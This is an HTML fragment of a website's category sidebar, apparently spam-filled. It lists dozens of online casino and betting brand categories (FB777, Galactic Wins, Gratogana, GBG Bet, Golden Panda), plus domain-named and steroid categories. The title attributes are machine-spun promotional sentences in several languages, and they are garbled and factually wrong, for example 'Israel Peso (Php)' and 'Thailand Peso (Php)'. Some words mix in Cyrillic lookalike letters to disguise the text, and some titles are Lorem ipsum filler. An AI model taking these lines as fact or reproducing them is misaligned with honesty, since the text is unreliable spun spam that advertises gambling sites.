	<li class="cat-item cat-item-4815"><a href="http://ihuopin.com/category/fatboss-casino-avis-946/" title="Les option de entrepôt comprennent VISA, MasterCard, Paysafecard, Skrill, Neteller, et ainsi de suite. -">Fatboss Casino Avis 946</a> (3)
</li>
	<li class="cat-item cat-item-2839"><a href="http://ihuopin.com/category/fatboss-fr-107/" title="Іl s&#039;arrêter d&#039;une étаре іmроrtаntе роur gаrаntіr que vоs gаіns saint еntrе dе bon mаіns. -">Fatboss Fr 107</a> (3)
</li>
	<li class="cat-item cat-item-1508"><a href="http://ihuopin.com/category/fatboss-fr-159/" title="Toutes ces sections sont totalement rempli dans le casino cabossé en 2025. -">Fatboss Fr 159</a> (1)
</li>
	<li class="cat-item cat-item-359"><a href="http://ihuopin.com/category/fatboss-jackpot-193/" title="Les options de stock essentiel VISA, MasterCard, Paysafecard, Skrill, Neteller, et compagnie. -">Fatboss Jackpot 193</a> (1)
</li>
	<li class="cat-item cat-item-4416"><a href="http://ihuopin.com/category/fatboss-jackpot-258/" title="Plus s&#039;arrêter d&#039;une étаре іmроrtаntе роur gаrаntіr que vоs gаіns sоnt еntrе dе bоnnеs mаіns. -">Fatboss Jackpot 258</a> (3)
</li>
	<li class="cat-item cat-item-2522"><a href="http://ihuopin.com/category/fatboss-jackpot-37/" title="Les opter de entrepôt comprennent VISA, MasterCard, Paysafecard, Skrill, Neteller, et ainsi de suite. -">Fatboss Jackpot 37</a> (1)
</li>
	<li class="cat-item cat-item-3580"><a href="http://ihuopin.com/category/fatboss-jackpot-704/" title="Autre portion, FatBoss offert aussi l’authentification à deux citerne (2FA). -">Fatboss Jackpot 704</a> (3)
</li>
	<li class="cat-item cat-item-839"><a href="http://ihuopin.com/category/fatboss-jackpot-830/" title="Profitez d&#039;une éventail de jeux avec de fonctionnalité de casino uniques. -">Fatboss Jackpot 830</a> (1)
</li>
	<li class="cat-item cat-item-3463"><a href="http://ihuopin.com/category/fatboss-online-194/" title="En vous y amusant sur le casino football, vous pouvoir obtenir jusqu&#039;à pièces. -">Fatboss Online 194</a> (3)
</li>
	<li class="cat-item cat-item-4968"><a href="http://ihuopin.com/category/fatboss-online-452/" title="Tu retrouver toutes lez créations sur la catégorie jeux de table. -">Fatboss Online 452</a> (3)
</li>
	<li class="cat-item cat-item-1273"><a href="http://ihuopin.com/category/fatboss-online-60/" title="Lieu саsіnо рrороsе encore dе jеux dévеlоррés раr рlus dе сіnquаntе fоurnіssеurs dos lоgісіеls. -">Fatboss Online 60</a> (3)
</li>
	<li class="cat-item cat-item-4614"><a href="http://ihuopin.com/category/fatboss-play-140/" title="Être Ppe sections sont pleinement remplies avec le casino football en fondamental. -">Fatboss Play 140</a> (3)
</li>
	<li class="cat-item cat-item-4624"><a href="http://ihuopin.com/category/fatboss-play-165/" title="Rejoignez lez able de poker, de baccarat, de craps sinon plus de Blackjack. -">Fatboss Play 165</a> (3)
</li>
	<li class="cat-item cat-item-4456"><a href="http://ihuopin.com/category/fatboss-play-48/" title="Fаtbоss1 Саsіnо еst égаlеmеnt dіsроnіblе роur liste téléрhоnеs mоbіlеs. -">Fatboss Play 48</a> (3)
</li>
	<li class="cat-item cat-item-2900"><a href="http://ihuopin.com/category/fatboss-play-609/" title="Les titres de casino live être les divertissements lez plus abouti de milieu de l’iGaming. -">Fatboss Play 609</a> (2)
</li>
	<li class="cat-item cat-item-4910"><a href="http://ihuopin.com/category/fatboss-play-924/" title="Rejoignez les tables de poker, de roulette, de jeu de dés ou plus de Blackjack. -">Fatboss Play 924</a> (1)
</li>
	<li class="cat-item cat-item-4432"><a href="http://ihuopin.com/category/fb-777-520/" title="OTP (One-Time Password) is a game-changer for FB777 Casino Logon. -">Fb 777 520</a> (2)
</li>
	<li class="cat-item cat-item-5098"><a href="http://ihuopin.com/category/fb-777-68/" title="OTP (One-Time Password) is a game-changer regarding FB777 Online Casino Sign In. -">Fb 777 68</a> (3)
</li>
	<li class="cat-item cat-item-4492"><a href="http://ihuopin.com/category/fb-777-866/" title="-">Fb 777 866</a> (3)
</li>
	<li class="cat-item cat-item-4638"><a href="http://ihuopin.com/category/fb-777-casino-login-854/" title="Inside inclusion, Fb777 will be presently possessing a specific promotion! -">Fb 777 Casino Login 854</a> (3)
</li>
	<li class="cat-item cat-item-5080"><a href="http://ihuopin.com/category/fb777-casino-266/" title="It contains a distinctive “bowl feature” exactly where participants may win additional awards. -">Fb777 Casino 266</a> (3)
</li>
	<li class="cat-item cat-item-5068"><a href="http://ihuopin.com/category/fb777-casino-820/" title="Between these people usually are Visa/MasterCard, Skrill, Neteller, PayPal, AstroPay, PaySafe. -">Fb777 Casino 820</a> (2)
</li>
	<li class="cat-item cat-item-4524"><a href="http://ihuopin.com/category/fb777-login-495/" title="Yes, at FB777 CASINO, an individual can bet together with Israel Peso (Php) funds. -">Fb777 Login 495</a> (3)
</li>
	<li class="cat-item cat-item-4223"><a href="http://ihuopin.com/category/fb777-login-785/" title="-">Fb777 Login 785</a> (3)
</li>
	<li class="cat-item cat-item-4494"><a href="http://ihuopin.com/category/fb777-pro-410/" title="Amongst them usually are Visa/MasterCard, Skrill, Neteller, PayPal, AstroPay, PaySafe. -">Fb777 Pro 410</a> (3)
</li>
	<li class="cat-item cat-item-4153"><a href="http://ihuopin.com/category/fb777-pro-login-515/" title="It contains a distinctive “bowl feature” exactly where participants may win added prizes. -">Fb777 Pro Login 515</a> (3)
</li>
	<li class="cat-item cat-item-4979"><a href="http://ihuopin.com/category/fb777-slots-608/" title="Amongst all of them usually are Visa/MasterCard, Skrill, Neteller, PayPal, AstroPay, PaySafe. -">Fb777 Slots 608</a> (3)
</li>
	<li class="cat-item cat-item-4522"><a href="http://ihuopin.com/category/fb777-vip-login-registration-286/" title="Indeed, at FB777 CASINO, you can bet along with Israel Peso (Php) funds. -">Fb777 Vip Login Registration 286</a> (3)
</li>
	<li class="cat-item cat-item-3925"><a href="http://ihuopin.com/category/fb777-vip-login-registration-291/" title="-">Fb777 Vip Login Registration 291</a> (3)
</li>
	<li class="cat-item cat-item-4964"><a href="http://ihuopin.com/category/fb777-vip-login-registration-701/" title="Sure, at FB777 CASINO, you could bet along with Thailand Peso (Php) funds. -">Fb777 Vip Login Registration 701</a> (1)
</li>
	<li class="cat-item cat-item-4313"><a href="http://ihuopin.com/category/fb777-vip-login-registration-72/" title="Indeed, at FB777 CASINO, a person may bet together with Thailand Peso (Php) cash. -">Fb777 Vip Login Registration 72</a> (1)
</li>
	<li class="cat-item cat-item-4694"><a href="http://ihuopin.com/category/fb777-win-421/" title="-">Fb777 Win 421</a> (3)
</li>
	<li class="cat-item cat-item-4118"><a href="http://ihuopin.com/category/fb777-win-544/" title="OTP (One-Time Password) is a game-changer regarding FB777 Online Casino Sign In. -">Fb777 Win 544</a> (1)
</li>
	<li class="cat-item cat-item-5116"><a href="http://ihuopin.com/category/fcliverpool24-ru/" >fcliverpool24.ru</a> (17)
</li>
	<li class="cat-item cat-item-5549"><a href="http://ihuopin.com/category/fcommunity-ru/" >fcommunity.ru</a> (8)
</li>
	<li class="cat-item cat-item-5668"><a href="http://ihuopin.com/category/finance-investing/" title="Finance, Investing">Finance, Investing</a> (1)
</li>
	<li class="cat-item cat-item-264"><a href="http://ihuopin.com/category/finance-taxes/" title="Finance, Taxes">Finance, Taxes</a> (1)
</li>
	<li class="cat-item cat-item-1850"><a href="http://ihuopin.com/category/firescatterscasino-co-uk/" >firescatterscasino.co.uk</a> (2)
</li>
	<li class="cat-item cat-item-2178"><a href="http://ihuopin.com/category/firstdepositbonus/" >firstdepositbonus</a> (2)
</li>
	<li class="cat-item cat-item-5247"><a href="http://ihuopin.com/category/fishingbaits-ru-2000/" >fishingbaits.ru 2000</a> (18)
</li>
	<li class="cat-item cat-item-5670"><a href="http://ihuopin.com/category/fixprice-katalog-ru-150/" >fixprice-katalog.ru 150</a> (18)
</li>
	<li class="cat-item cat-item-277"><a href="http://ihuopin.com/category/flagman/" >Flagman</a> (42)
</li>
	<li class="cat-item cat-item-5200"><a href="http://ihuopin.com/category/flagshipuniversity-ru-2/" >flagshipuniversity.ru 2</a> (18)
</li>
	<li class="cat-item cat-item-5586"><a href="http://ihuopin.com/category/fond-hr/" >fond.hr</a> (2)
</li>
	<li class="cat-item cat-item-4585"><a href="http://ihuopin.com/category/fortune-gems-slots-171/" title="-">Fortune Gems Slots 171</a> (4)
</li>
	<li class="cat-item cat-item-4508"><a href="http://ihuopin.com/category/fortune-gems-slots-497/" title="Possible multipliers contain 1x, 2x, 3x, 5x, 10x, plus 15x. -">Fortune Gems Slots 497</a> (3)
</li>
	<li class="cat-item cat-item-4704"><a href="http://ihuopin.com/category/fortune-gems-slots-743/" title="-">Fortune Gems Slots 743</a> (3)
</li>
	<li class="cat-item cat-item-4409"><a href="http://ihuopin.com/category/fortune-mouse-gratis-demo-308/" title="A essência do game está nos teus símbolos tradicionais, que representam prosperidade e sorte. -">Fortune Mouse Gratis Demo 308</a> (3)
</li>
	<li class="cat-item cat-item-216"><a href="http://ihuopin.com/category/fortune-tiger-brazil/" >fortune tiger brazil</a> (19)
</li>
	<li class="cat-item cat-item-3872"><a href="http://ihuopin.com/category/fr-spin/" >fr spin</a> (1)
</li>
	<li class="cat-item cat-item-2207"><a href="http://ihuopin.com/category/franknez-com/" >franknez.com</a> (1)
</li>
	<li class="cat-item cat-item-4084"><a href="http://ihuopin.com/category/free-fortune-gems-7/" title="-">Free Fortune Gems 7</a> (3)
</li>
	<li class="cat-item cat-item-2191"><a href="http://ihuopin.com/category/freeslot/" >freeslot</a> (1)
</li>
	<li class="cat-item cat-item-1992"><a href="http://ihuopin.com/category/freespins/" >freespins</a> (2)
</li>
	<li class="cat-item cat-item-4937"><a href="http://ihuopin.com/category/fruit-party-demo-172/" title="Esses multiplicadores multiplicam-se no meio de dans le cas où, podendo chegar até 1 máximo de 256x pra alguma vitória gigantesca. -">Fruit Party Demo 172</a> (1)
</li>
	<li class="cat-item cat-item-4565"><a href="http://ihuopin.com/category/fruit-party-ganhar-dinheiro-389/" title="A qualquer rodada de acertos, o multiplicador é acionado e quanto cependant vitórias, grande será a multiplicação. -">Fruit Party Ganhar Dinheiro 389</a> (3)
</li>
	<li class="cat-item cat-item-4279"><a href="http://ihuopin.com/category/fruit-party-slot-30/" title="Lembrar-se de gerenciar muito o seu balance de jogo é essencial para 1 jogo sustentável a longo prazo. -">Fruit Party Slot 30</a> (3)
</li>
	<li class="cat-item cat-item-5079"><a href="http://ihuopin.com/category/fr-interac-casino/" >FR_interac-casino</a> (6)
</li>
	<li class="cat-item cat-item-1263"><a href="http://ihuopin.com/category/fr-steroide-5/" >FR_steroide</a> (1)
</li>
	<li class="cat-item cat-item-1374"><a href="http://ihuopin.com/category/full-spectrum-cbd-oil-864/" title="Zu den neuesten Entwicklungen zählt ein spezielles CBD Öl für Hunde. -">Full Spectrum Cbd Oil 864</a> (3)
</li>
	<li class="cat-item cat-item-1059"><a href="http://ihuopin.com/category/fun88-india-503/" title="Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo. -">Fun88 India 503</a> (1)
</li>
	<li class="cat-item cat-item-1692"><a href="http://ihuopin.com/category/futbolstavka-com/" >futbolstavka.com</a> (2)
</li>
	<li class="cat-item cat-item-4198"><a href="http://ihuopin.com/category/galactic-wins-388/" title="Galactic Wins boasts a highly responsive customer support team. -">Galactic Wins 388</a> (3)
</li>
	<li class="cat-item cat-item-4205"><a href="http://ihuopin.com/category/galactic-wins-491/" title="Yet does it genuinely provide upon the promise regarding out-of-this-world excitement? -">Galactic Wins 491</a> (1)
</li>
	<li class="cat-item cat-item-4167"><a href="http://ihuopin.com/category/galactic-wins-bonus-code-667/" title="Eliminating the particular self-exclusion needs a 7-day cooling-off period of time. -">Galactic Wins Bonus Code 667</a> (1)
</li>
	<li class="cat-item cat-item-4733"><a href="http://ihuopin.com/category/galactic-wins-bonus-code-969/" title="In Case you’re aiming with respect to real-money cashouts, enjoy high-RTP pokies (96%+). -">Galactic Wins Bonus Code 969</a> (1)
</li>
	<li class="cat-item cat-item-5099"><a href="http://ihuopin.com/category/galactic-wins-bonus-code-for-existing-players-722/" title="Numerous renditions—like Jacks or Better, Deuces Wild, or Joker Poker—await. -">Galactic Wins Bonus Code For Existing Players 722</a> (3)
</li>
	<li class="cat-item cat-item-4088"><a href="http://ihuopin.com/category/galactic-wins-casino-174/" title="Galactic Wins features a very receptive customer care team. -">Galactic Wins Casino 174</a> (2)
</li>
	<li class="cat-item cat-item-4971"><a href="http://ihuopin.com/category/galactic-wins-casino-191/" title="Galactic Is Victorious features a extremely responsive customer support group. -">Galactic Wins Casino 191</a> (3)
</li>
	<li class="cat-item cat-item-2619"><a href="http://ihuopin.com/category/galactic-wins-casino-605/" title="Right After a better examination, we all rejected this particular complaint as unjustified. -">Galactic Wins Casino 605</a> (3)
</li>
	<li class="cat-item cat-item-3642"><a href="http://ihuopin.com/category/galactic-wins-casino-812/" title="Different renditions—like Ports or Better, Deuces Wild, or Joker Poker—await. -">Galactic Wins Casino 812</a> (3)
</li>
	<li class="cat-item cat-item-4371"><a href="http://ihuopin.com/category/galactic-wins-casino-834/" title="Getting Rid Of the particular self-exclusion needs a 7-day cooling-off period. -">Galactic Wins Casino 834</a> (3)
</li>
	<li class="cat-item cat-item-3217"><a href="http://ihuopin.com/category/galactic-wins-casino-bonus-406/" title="Removing the self-exclusion requires a 7-day cooling-off period of time. -">Galactic Wins Casino Bonus 406</a> (1)
</li>
	<li class="cat-item cat-item-881"><a href="http://ihuopin.com/category/galactic-wins-casino-bonus-451/" title="Eliminating typically the self-exclusion requires a 7-day cooling-off period. -">Galactic Wins Casino Bonus 451</a> (1)
</li>
	<li class="cat-item cat-item-3156"><a href="http://ihuopin.com/category/galactic-wins-casino-login-427/" title="Right After a better examination, all of us rejected this specific complaint as unjustified. -">Galactic Wins Casino Login 427</a> (3)
</li>
	<li class="cat-item cat-item-3566"><a href="http://ihuopin.com/category/galactic-wins-casino-login-448/" title="Getting Rid Of typically the self-exclusion demands a 7-day cooling-off time period. -">Galactic Wins Casino Login 448</a> (3)
</li>
	<li class="cat-item cat-item-3691"><a href="http://ihuopin.com/category/galactic-wins-casino-login-479/" title="Removing the particular self-exclusion needs a 7-day cooling-off period. -">Galactic Wins Casino Login 479</a> (3)
</li>
	<li class="cat-item cat-item-2867"><a href="http://ihuopin.com/category/galactic-wins-casino-login-574/" title="Eliminating the particular self-exclusion requires a 7-day cooling-off time period. -">Galactic Wins Casino Login 574</a> (3)
</li>
	<li class="cat-item cat-item-3906"><a href="http://ihuopin.com/category/galactic-wins-casino-login-682/" title="Right After a better examination, we all declined this particular complaint as unjustified. -">Galactic Wins Casino Login 682</a> (3)
</li>
	<li class="cat-item cat-item-3383"><a href="http://ihuopin.com/category/galactic-wins-casino-no-deposit-bonus-293/" title="Galactic Benefits features a extremely receptive customer support team. -">Galactic Wins Casino No Deposit Bonus 293</a> (3)
</li>
	<li class="cat-item cat-item-2557"><a href="http://ihuopin.com/category/galactic-wins-casino-no-deposit-bonus-30/" title="After a nearer examination, all of us rejected this particular complaint as unjustified. -">Galactic Wins Casino No Deposit Bonus 30</a> (3)
</li>
	<li class="cat-item cat-item-3563"><a href="http://ihuopin.com/category/galactic-wins-casino-no-deposit-bonus-474/" title="Getting Rid Of the self-exclusion needs a 7-day cooling-off period of time. -">Galactic Wins Casino No Deposit Bonus 474</a> (1)
</li>
	<li class="cat-item cat-item-3374"><a href="http://ihuopin.com/category/galactic-wins-casino-no-deposit-bonus-54/" title="This Specific one’s a spin-off through the particular famous 2004 game, Thunderstruck. -">Galactic Wins Casino No Deposit Bonus 54</a> (3)
</li>
	<li class="cat-item cat-item-2434"><a href="http://ihuopin.com/category/galactic-wins-casino-no-deposit-bonus-835/" title="Getting Rid Of typically the self-exclusion requires a 7-day cooling-off period of time. -">Galactic Wins Casino No Deposit Bonus 835</a> (3)
</li>
	<li class="cat-item cat-item-3736"><a href="http://ihuopin.com/category/galactic-wins-casino-review-211/" title="Eliminating the particular self-exclusion requires a 7-day cooling-off period of time. -">Galactic Wins Casino Review 211</a> (3)
</li>
	<li class="cat-item cat-item-3149"><a href="http://ihuopin.com/category/galactic-wins-casino-review-237/" title="But does it really deliver upon their promise associated with out-of-this-world excitement? -">Galactic Wins Casino Review 237</a> (3)
</li>
	<li class="cat-item cat-item-3258"><a href="http://ihuopin.com/category/galactic-wins-casino-review-418/" title="Galactic Benefits features a extremely responsive customer support team. -">Galactic Wins Casino Review 418</a> (3)
</li>
	<li class="cat-item cat-item-3503"><a href="http://ihuopin.com/category/galactic-wins-free-spins-120/" title="Getting Rid Of typically the self-exclusion demands a 7-day cooling-off time period. -">Galactic Wins Free Spins 120</a> (3)
</li>
	<li class="cat-item cat-item-3461"><a href="http://ihuopin.com/category/galactic-wins-free-spins-308/" title="Removing the particular self-exclusion demands a 7-day cooling-off time period. -">Galactic Wins Free Spins 308</a> (3)
</li>
	<li class="cat-item cat-item-3753"><a href="http://ihuopin.com/category/galactic-wins-free-spins-650/" title="Removing the self-exclusion needs a 7-day cooling-off period. -">Galactic Wins Free Spins 650</a> (1)
</li>
	<li class="cat-item cat-item-3134"><a href="http://ihuopin.com/category/galactic-wins-free-spins-884/" title="These People have illusion, animal, plus fruit-theme styles mostly. -">Galactic Wins Free Spins 884</a> (2)
</li>
	<li class="cat-item cat-item-3600"><a href="http://ihuopin.com/category/galactic-wins-login-236/" title="But does it truly deliver upon its promise associated with out-of-this-world excitement? -">Galactic Wins Login 236</a> (3)
</li>
	<li class="cat-item cat-item-4682"><a href="http://ihuopin.com/category/galactic-wins-login-438/" title="When you’re looking with consider to real-money cashouts, enjoy high-RTP pokies (96%+). -">Galactic Wins Login 438</a> (1)
</li>
	<li class="cat-item cat-item-3700"><a href="http://ihuopin.com/category/galactic-wins-login-515/" title="Removing typically the self-exclusion demands a 7-day cooling-off period. -">Galactic Wins Login 515</a> (3)
</li>
	<li class="cat-item cat-item-4785"><a href="http://ihuopin.com/category/galactic-wins-no-deposit-24/" title="Removing the particular self-exclusion demands a 7-day cooling-off period of time. -">Galactic Wins No Deposit 24</a> (3)
</li>
	<li class="cat-item cat-item-4570"><a href="http://ihuopin.com/category/galactic-wins-no-deposit-895/" title="At Galactic Wins, assistance isn’t simply a function; it’s a sensation. -">Galactic Wins No Deposit 895</a> (3)
</li>
	<li class="cat-item cat-item-4334"><a href="http://ihuopin.com/category/galactic-wins-no-deposit-950/" title="Galactic Benefits features a very receptive customer service staff. -">Galactic Wins No Deposit 950</a> (3)
</li>
	<li class="cat-item cat-item-1841"><a href="http://ihuopin.com/category/galactic-wins-nz-802/" title="This Specific one’s a spin-off coming from the particular famous 2004 game, Thunderstruck. -">Galactic Wins Nz 802</a> (3)
</li>
	<li class="cat-item cat-item-4488"><a href="http://ihuopin.com/category/galactic-wins-review-464/" title="Galactic Wins offers a extremely receptive customer care group. -">Galactic Wins Review 464</a> (3)
</li>
	<li class="cat-item cat-item-3655"><a href="http://ihuopin.com/category/galacticwins-119/" title="Different renditions—like Jacks or Far Better, Deuces Wild, or Joker Poker—await. -">Galacticwins 119</a> (3)
</li>
	<li class="cat-item cat-item-1529"><a href="http://ihuopin.com/category/galacticwins-209/" title="But does it truly provide about its promise regarding out-of-this-world excitement? -">Galacticwins 209</a> (1)
</li>
	<li class="cat-item cat-item-4287"><a href="http://ihuopin.com/category/galacticwins-898/" title="Yet does it genuinely deliver upon their promise of out-of-this-world excitement? -">Galacticwins 898</a> (3)
</li>
	<li class="cat-item cat-item-1843"><a href="http://ihuopin.com/category/galacticwins-947/" title="In Case you’re aiming with consider to real-money cashouts, perform high-RTP pokies (96%+). -">Galacticwins 947</a> (3)
</li>
	<li class="cat-item cat-item-3301"><a href="http://ihuopin.com/category/galacticwins-casino-206/" title="At Galactic Benefits, assistance isn’t merely a function; it’s a experience. -">Galacticwins Casino 206</a> (2)
</li>
	<li class="cat-item cat-item-121"><a href="http://ihuopin.com/category/gama/" >gama</a> (1)
</li>
	<li class="cat-item cat-item-177"><a href="http://ihuopin.com/category/gama-casino/" >Gama Casino</a> (11)
</li>
	<li class="cat-item cat-item-2569"><a href="http://ihuopin.com/category/gamblii-online-casin/" >gamblii-online.casin</a> (1)
</li>
	<li class="cat-item cat-item-3729"><a href="http://ihuopin.com/category/gambling-chicken-game-144/" title="Every effective lane crossing boosts your own prospective payout. -">Gambling Chicken Game 144</a> (3)
</li>
	<li class="cat-item cat-item-3930"><a href="http://ihuopin.com/category/gambling-chicken-game-702/" title="The Particular supported tokens consist of ETH, USDT, TRX, BTC, BCH, LTC, in add-on to XRP. -">Gambling Chicken Game 702</a> (3)
</li>
	<li class="cat-item cat-item-1475"><a href="http://ihuopin.com/category/gamdom-review-456/" title="Allesamt Ihre Gewinne können geradlinig uff (berlinerisch) Das Bankkonto überwiesen wird. -">Gamdom Review 456</a> (7)
</li>
	<li class="cat-item cat-item-98"><a href="http://ihuopin.com/category/game/" >game</a> (17)
</li>
	<li class="cat-item cat-item-1991"><a href="http://ihuopin.com/category/game-exchange567-com/" >game-exchange567.com</a> (2)
</li>
	<li class="cat-item cat-item-5675"><a href="http://ihuopin.com/category/gamerellato-hu/" >gamerellato.hu</a> (17)
</li>
	<li class="cat-item cat-item-1174"><a href="http://ihuopin.com/category/gas-fee-eth-523/" title="-">Gas Fee Eth 523</a> (1)
</li>
	<li class="cat-item cat-item-506"><a href="http://ihuopin.com/category/gbg-bet-baixar-185/" title="A verificação de conta na International Bet é essencial afin de asegurar a segurança 2 usuários. -">Gbg Bet Baixar 185</a> (1)
</li>
	<li class="cat-item cat-item-2511"><a href="http://ihuopin.com/category/gbg-bet-br-781/" title="O gbg bet tem o compromisso de oferecer a melhor experiência possível ao usuário. -">Gbg Bet Br 781</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="http://ihuopin.com/category/gbg-bet-como-ganhar-dinheiro-429/" title="O globalbet é o teu destino premium afin de uma experiência de jogo emocionante e gratificador. -">Gbg Bet Como Ganhar Dinheiro 429</a> (1)
</li>
	<li class="cat-item cat-item-3352"><a href="http://ihuopin.com/category/gbg-bet-e-confiavel-810/" title="A odaie é confiável, licenciada durante Curaçao e holistica, além de conseguir games imparciais de provedores licenciados. -">Gbg Bet E Confiavel 810</a> (3)
</li>
	<li class="cat-item cat-item-2639"><a href="http://ihuopin.com/category/gbg-bet-e-confiavel-833/" title="Esta página fornece detalhes sobre qualquer promoção, incluindo seus termos e condições. -">Gbg Bet E Confiavel 833</a> (3)
</li>
	<li class="cat-item cat-item-3603"><a href="http://ihuopin.com/category/gbg-bet-login-446/" title="A Global Gamble combina apostas esportivas e jogos de cassino em alguma trampolín única e confiável. -">Gbg Bet Login 446</a> (3)
</li>
	<li class="cat-item cat-item-3696"><a href="http://ihuopin.com/category/gbg-bets-566/" title="A International Gamble tem a ver apostas esportivas e jogos de cassino em uma plataforma única e confiável. -">Gbg Bets 566</a> (3)
</li>
	<li class="cat-item cat-item-823"><a href="http://ihuopin.com/category/general/" title="general">general</a> (361)
</li>
	<li class="cat-item cat-item-1697"><a href="http://ihuopin.com/category/generative-ai-application-landscape-1-2/" >generative ai application landscape 1</a> (23)
</li>
	<li class="cat-item cat-item-4757"><a href="http://ihuopin.com/category/gg-bet-kasyno-216/" title="Niektóre metody mogą jednak dać Ci kuksańca we właściwym kierunku już na samym początku. -">Gg Bet Kasyno 216</a> (3)
</li>
	<li class="cat-item cat-item-4218"><a href="http://ihuopin.com/category/gg-bet-login-108/" title="Toteż każdy gracz będzie mógł znaleźć właściwy na rzecz siebie układ. -">Gg Bet Login 108</a> (3)
</li>
	<li class="cat-item cat-item-4547"><a href="http://ihuopin.com/category/gg-bet-login-20/" title="Rozrywki w kasynach internetowego cieszą się ogromną popularnością wśród naszych graczy. -">Gg Bet Login 20</a> (3)
</li>
	<li class="cat-item cat-item-5101"><a href="http://ihuopin.com/category/ggbet-50-spin-97/" title="Ciesz się najlepszą rozrywką w kasynie dzięki znanym NetEnt, które akceptują kryptowaluty. -">Ggbet 50 Spin 97</a> (2)
</li>
	<li class="cat-item cat-item-5338"><a href="http://ihuopin.com/category/ggokpoker-ru-ru/" >ggokpoker-ru.ru</a> (18)
</li>
	<li class="cat-item cat-item-245"><a href="http://ihuopin.com/category/ghostwriter/" >ghostwriter</a> (14)
</li>
	<li class="cat-item cat-item-5545"><a href="http://ihuopin.com/category/gidroponik32-ru-1500/" >gidroponik32.ru 1500</a> (17)
</li>
	<li class="cat-item cat-item-5159"><a href="http://ihuopin.com/category/giris-pinco-com/" >giris-pinco.com</a> (14)
</li>
	<li class="cat-item cat-item-225"><a href="http://ihuopin.com/category/glory-casinos-tr/" >glory-casinos tr</a> (22)
</li>
	<li class="cat-item cat-item-1680"><a href="http://ihuopin.com/category/glorycasino-kz-com/" >glorycasino-kz.com</a> (1)
</li>
	<li class="cat-item cat-item-2369"><a href="http://ihuopin.com/category/glorycasinoz-com/" >glorycasinoz.com</a> (2)
</li>
	<li class="cat-item cat-item-2286"><a href="http://ihuopin.com/category/go-pocket-option-com/" >go-pocket-option.com</a> (2)
</li>
	<li class="cat-item cat-item-4549"><a href="http://ihuopin.com/category/gold-bet-249/" title="Reperibili persino le slot Megaways, ideate dalla software house BTG, che tanto fama stanno ottenendo tra i players. -">Gold Bet 249</a> (3)
</li>
	<li class="cat-item cat-item-4141"><a href="http://ihuopin.com/category/gold-bet-749/" title="Ne parliamo nel paragrafo dedicato alla navigabilità ancora oggi app Goldbet. -">Gold Bet 749</a> (2)
</li>
	<li class="cat-item cat-item-4351"><a href="http://ihuopin.com/category/gold-bet-893/" title="IGT ha lanciato in aggiunta 300 slot machine ispirate a tematiche differenti negli ultimi anni. -">Gold Bet 893</a> (3)
</li>
	<li class="cat-item cat-item-4041"><a href="http://ihuopin.com/category/goldbet-casino-695/" title="Sul primo anticipo, infatti, si avrà diritto a un bonus pari al 125% e 50 giri gratis sulle slots Starburst. -">Goldbet Casino 695</a> (3)
</li>
	<li class="cat-item cat-item-4034"><a href="http://ihuopin.com/category/goldbet-poker-776/" title="L’analisi del sito web di Goldbet evidenzia ciascuno i lati positivi vittoria codesto bookmaker. -">Goldbet Poker 776</a> (3)
</li>
	<li class="cat-item cat-item-3715"><a href="http://ihuopin.com/category/golden-panda-avis-184/" title="Golden Panda’s sportsbook features more than essentiel sports, including some lesser-known option. -">Golden Panda Avis 184</a> (3)
</li>
	<li class="cat-item cat-item-2297"><a href="http://ihuopin.com/category/golden-panda-avis-casino-879/" title="-">Golden Panda Avis Casino 879</a> (3)
</li>
	<li class="cat-item cat-item-861"><a href="http://ihuopin.com/category/golden-panda-casino-998/" title="Doré Panda’s sportsbook features more than fondamental sports, including a few lesser-known options. -">Golden Panda Casino 998</a> (1)
</li>
	<li class="cat-item cat-item-2641"><a href="http://ihuopin.com/category/golden-panda-casino-avis-485/" title="Lez transactions sont hautement sécurisé avec se faire surtout en cryptomonnaies. -">Golden Panda Casino Avis 485</a> (3)
</li>
	<li class="cat-item cat-item-766"><a href="http://ihuopin.com/category/golden-panda-casino-connexion-388/" title="-">Golden Panda Casino Connexion 388</a> (1)
</li>
	<li class="cat-item cat-item-3308"><a href="http://ihuopin.com/category/golden-panda-casino-connexion-809/" title="Les transactions être sécurisées avec ssl comme les informations de menu être cryptées. -">Golden Panda Casino Connexion 809</a> (3)
</li>
	<li class="cat-item cat-item-793"><a href="http://ihuopin.com/category/golden-panda-connexion-299/" title="Unе fоіs l’іnsсrірtіоn tеrmіnéе, liste jоuеurs frаnçаіs dоіvеnt еnvоyеr essentiel dосumеnt оffісіеl. -">Golden Panda Connexion 299</a> (1)
</li>
	<li class="cat-item cat-item-4691"><a href="http://ihuopin.com/category/golden-panda-connexion-307/" title="Doré Panda’s sportsbook features more than 50 sports, including about lesser-known option. -">Golden Panda Connexion 307</a> (3)
</li>
	<li class="cat-item cat-item-5404"><a href="http://ihuopin.com/category/goldfishcasino/" >goldfishcasino</a> (1)
</li>
	<li class="cat-item cat-item-5047"><a href="http://ihuopin.com/category/google/" >google</a> (5)
</li>
	<li class="cat-item cat-item-769"><a href="http://ihuopin.com/category/gpt-5-capabilities-5-2/" >gpt 5 capabilities 5</a> (10)
</li>
	<li class="cat-item cat-item-3531"><a href="http://ihuopin.com/category/grato-gana-790/" title="-">Grato Gana 790</a> (1)
</li>
	<li class="cat-item cat-item-3351"><a href="http://ihuopin.com/category/gratogana-app-265/" title="-">Gratogana App 265</a> (3)
</li>
	<li class="cat-item cat-item-3732"><a href="http://ihuopin.com/category/gratogana-app-909/" title="Ha Sido importante analizar detenidamente las principales ventajas y desventajas de los casinos online con bonos de bienvenida generosos. -">Gratogana App 909</a> (2)
</li>
	<li class="cat-item cat-item-2192"><a href="http://ihuopin.com/category/gratogana-bono-117/" title="-">Gratogana Bono 117</a> (3)
</li>
	<li class="cat-item cat-item-1057"><a href="http://ihuopin.com/category/gratogana-bono-162/" title="-">Gratogana Bono 162</a> (1)
</li>
	<li class="cat-item cat-item-687"><a href="http://ihuopin.com/category/gratogana-bono-292/" title="-">Gratogana Bono 292</a> (1)
</li>
	<li class="cat-item cat-item-4462"><a href="http://ihuopin.com/category/gratogana-bono-9/" title="-">Gratogana Bono 9</a> (3)
</li>
	<li class="cat-item cat-item-2223"><a href="http://ihuopin.com/category/gratogana-casino-9/" title="-">Gratogana Casino 9</a> (3)
</li>
	<li class="cat-item cat-item-3631"><a href="http://ihuopin.com/category/gratogana-casino-944/" title="-">Gratogana Casino 944</a> (3)
</li>
	<li class="cat-item cat-item-864"><a href="http://ihuopin.com/category/gratogana-entrar-195/" title="-">Gratogana Entrar 195</a> (1)
</li>
